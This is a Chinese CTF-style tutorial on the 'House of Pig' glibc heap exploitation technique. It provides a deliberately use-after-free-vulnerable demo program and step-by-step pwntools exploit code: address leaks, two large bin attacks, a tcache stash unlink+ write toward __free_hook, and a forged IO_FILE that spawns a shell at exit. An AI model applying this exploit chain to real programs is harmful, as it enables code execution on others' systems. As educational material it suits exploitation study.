文章目录
- house of pig
- 介绍:
- 利用条件:
- 利用流程:
- 例题:
- 利用:
- 总结:
house of pig
介绍:
- House of Pig 是一个将 Tcache Stash Unlink+ Attack 和 FSOP 结合的攻击,同时使用到了 Largebin Attack 进行辅助。主要适用于 libc 2.31 及以后的新版本 libc 并且程序中仅有 calloc 来申请chunk时。(因为 calloc 函数会跳过 tcache,无法完成常规的 tcache attack 等利用,同时,因为程序中没有 malloc 函数也无法在正常的
tcache stashing unlink attack之后,将放入 tcache 中的 fake chunk 给申请出来 )。
利用条件:
-
存在 UAF
-
能执行 abort 流程或程序显式调用 exit 或程序能通过主函数返回。
-
主要利用的函数为
_IO_str_overflow。 -
显示调用exit,是为了触发 _ IO_flush_all_lockp ,看一下exit函数调用直到_IO_flush_all_lockp时的backtrace:

IO调用链:exit -->__run_exit_handlers --> _IO_cleanup --> _IO_flush_all_lockp
利用流程:
- 申请到包含free_hook的chunk:先利用一次large bin attack,向_free_hook-0x8写入一个堆地址 ** 。再进行一个 Tcache Stash Unlink+ 攻击,把地址
__free_hook - 0x10写入 tcache_pthread_struct。由于该攻击要求__free_hook - 0x8((__free_hook - 0x10)->bk) 处存储一个指向可写内存的指针**,所以在此之前需要进行一次 large bin attack (任意地址写入一个堆地址)。 - 伪造IO_FILE,挟持程序:再进行一个 large bin attack,修改
_IO_list_all为一个堆地址,然后在该处伪造_IO_FILE结构体。 - 通过伪造的结构体触发
_IO_str_overflowgetshell。
注意在 2.31 下的 largbin attack 和老版本有一定区别,只有一条线路有用:可以看我写的这篇文章 Large Bin Attack 源码调试
例题:
-
demo源码,我这里直接使用glibc2.29的环境了,只打house of pig:
//gcc -o pig pig.c #include<stdio.h> #include <unistd.h> #include <stdlib.h> #define MAXIDX 5 void init() { setbuf(stdin, 0); setbuf(stdout, 0); setbuf(stderr, 0); } void menu() { puts("1.add"); puts("2.edit"); puts("3.show"); puts("4.delete"); puts("5.exit"); printf("Your choice:"); } char *list[MAXIDX]; size_t sz[MAXIDX]; int add() { int idx,size; printf("Idx:"); scanf("%d",&idx); if(idx<0 || idx>=MAXIDX) exit(1); printf("Size:"); scanf("%d",&size); if(size<0x80||size>0x500) exit(1); list[idx] = (char*)calloc(size,1); sz[idx] = size; } int edit() { int idx; printf("Idx:"); scanf("%d",&idx); if(idx<0 || idx>=MAXIDX) exit(1); puts("context: "); read(0,list[idx],sz[idx]); } int delete() { int idx; printf("Idx:"); scanf("%d",&idx); if(idx<0 || idx>=MAXIDX) exit(1); free(list[idx]); } int show() { int idx; printf("Idx:"); scanf("%d",&idx); if(idx<0 || idx>=MAXIDX) exit(1); printf("context: "); puts(list[idx]); } int main(void) { int choice; init(); while(1){ menu(); scanf("%d",&choice); if(choice==5){ exit(0); // return 0; } else if(choice==1){ add(); } else if(choice==2){ show(); } else if(choice==3){ edit(); } else if(choice==4){ delete(); } } } -

反编译看看结果,常见的UAF题,但是我们只用house of pig 来解题:
利用:
-
第一步先泄漏libc地址和堆地址:
for i in range(0,7): add(0,0x87) free(0) show(0) p.recvuntil(b"context: ") heap_base = u64(p.recvuntil("\n")[:-1].ljust(8,b"\x00"))-0x520 success("heap_base==:"+hex(heap_base)) add(0,0x87) add(1,0x87) free(0) show(0) #泄漏libc p.recvuntil(b"context: ") addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00')) success("main_arena_unsortbin_addr==>"+hex(addr)) main_arena_offset = libc.symbols["__malloc_hook"]+0x10 success("main_arena_offset==>"+hex(main_arena_offset)) libc_base = addr-(main_arena_offset+0x60) success("libc_addr==>"+hex(libc_base)) IO_list_all_addr = libc_base + libc.symbols["_IO_list_all"] _IO_str_jumps_addr = IO_list_all_addr + 0xFC0 success("_IO_str_jumps_addr ==> " + hex(_IO_str_jumps_addr)) success("IO_list_all_addr ==> " + hex(IO_list_all_addr)) #计算__free_hook和system地址 malloc_hook_addr = libc_base+libc.sym["__malloc_hook"] success("malloc_hook_addr==>"+hex(malloc_hook_addr)) system_addr = libc_base+libc.sym["system"] sh_addr = libc_base+next(libc.search("/bin/sh")) free_hook_addr = libc_base+libc.sym["__free_hook"] success("system_addr==>"+hex(system_addr)) success("free_hook_addr==>"+hex(free_hook_addr)) success("sh_addr==>"+hex(sh_addr)) -
准备tcache stash unlink + 攻击,将free_hook-0x10写入到tcache中。先进行第一次large bin attack,往free_hook-8上写入一个堆地址,并安排好small bin中的两个chunk,还要准备好触发第二次large bin attack的chunk:
# ========== house of pig ==========

for i in range(0,5):    #在tcache中放5个0xb0的chunk,后面tcache stash unlink +使用
    add(0,0xa0)
    free(0)

add(1,0x87)     # 隔开
# 先构造好 tcache stash unlink +
# 构造两个small bin大小为0xa0,与前面tcache中的对应
# 用这里的chunk3和chunk4 切割出两个small bin大小为0xa0
add(3,0x430)
add(1,0x87)     # 隔开
add(4,0x430)
add(1,0x87)     # 隔开
free(3)
free(4)
add(1,0x430-0xb0)
add(2,0x430-0xb0)

# ========== 第一次 large bin attack ==========
# 先完成tcache stash unlink + 攻击的前提条件 : 往free_hook写入一个堆地址
add(2,0x410)    # 触发第一次的 large bin attack 的chunk
add(1,0xc0)     # 隔开
add(0,0x420)    # 构造 large bin attack
add(1,0xc0)     # 隔开
for i in range(8):
    add(4,0x400)    # 触发第二次的 large bin attack ,因为0x410大小的chunk会进入tcache,所以先占满
    free(4)
add(1,0x400)
free(0)
add(1,0x430)    # 将chunk0放入large bin中

target_addr = free_hook_addr-0x28
payload0 = p64(addr + 0x3f0)*2 + p64(0) + p64(target_addr)
edit(0,payload0)
free(2)
add(1,0x430)    # 将chunk1放入large bin中,触发attack 向target_addr写入堆地址

# 构造 tcache stash unlink + 中small bin的bk指针 同时要保证small bin第一个chunk的链完整性
fake_addr = target_addr + 8
payload = p64(0)*113 + p64(0xb1) + p64(heap_base + 0x1320) + p64(fake_addr)
edit(3,payload)

# 触发 tcache stash unlink + 攻击 ,将包含free_hook的chunk放入tcache中
add(3,0xa0)     #申请一个small bin同等大小的chunk
完成tcache stash unlink +的攻击条件:

申请同大小的small bin chunk,进行tcache stash unlink +攻击:

-
进行第二次large bin attack,覆盖IO_list_all为堆地址:
# ========== 第二次 large bin attack ==========
target_addr = IO_list_all_addr-0x20
payload = p64(0) + p64(heap_base + 0x1950)*2 + p64(target_addr)

edit(0,payload)

free(4)
debug()
add(1,0x430)    # 触发attack 向target_addr 即 _IO_list_all 写入当前堆地址
成功覆盖掉IO_list_all:


在该堆地址上伪造IO_FILE,满足条件:
- _IO_write_ptr - _IO_write_base > _IO_buf_end - _IO_buf_base
- _IO_buf_base要指向 ("/bin/sh\x00"字符串*2 + p64(system_addr))该处的地址
- 这里我使用的small bin是0xb0,所以要保证 _IO_buf_end - _IO_buf_base = 0x1e ((0xa0 -100) /2)
- 覆盖vtable为_IO_str_jumps
# ========== 在当前堆chunk4上 构造FILE ==========
file = p64(0) + p64(0)
# _IO_write_base < _IO_write_ptr _IO_write_end
file+= p64(0) + p64(0x50) + p64(0)
# _IO_buf_base     _IO_buf_end
file+= p64(heap_base + 0x3B08) + p64(heap_base + 0x3B08 + 0x1e)
file+= b"/bin/sh\x00"*2 + p64(system_addr)
file = file.ljust(0xc8,b"\x00")

# vtable->_IO_str_jumps
file+= p64(_IO_str_jumps_addr)
edit(4,file)
伪造出来就是下面这个样子:
-
最后调用exit()函数就能get shell:
上面伪造的IO_FILE和 _IO_flush_all_lockp中要满足的判断条件 重合,所以不用在考虑_IO_flush_all_lockp条件:

